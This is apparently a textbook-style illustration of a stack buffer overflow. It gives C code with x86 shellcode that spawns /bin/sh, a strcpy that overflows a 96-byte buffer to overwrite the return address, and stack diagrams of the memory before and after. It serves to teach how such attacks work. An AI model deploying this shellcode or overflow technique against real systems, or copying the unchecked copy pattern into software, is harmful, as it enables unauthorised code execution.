 char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0"
"\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c"
"\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
char large_string[128];
void main() {
char buffer[96];
int i;
long *long_ptr;
long_ptr=(long *)large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i=0; i<strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer,large_string);
}
previous stack frame
stack frame: main()
parameters
return address
saved frame ptr
buffer[96]
i
*long_ptr
Stack grows downward
Buffer grows upward
Address B
(a) Stack Before Buffer Overflow
previous stack frame
stack frame: main()
B
B
B
B
B
/bin/sh
shellcode
shellcode
shellcode
shellcode
shellcode
i
*long_ptr
original return
address
Address B
(b) Stack After Buffer Overflow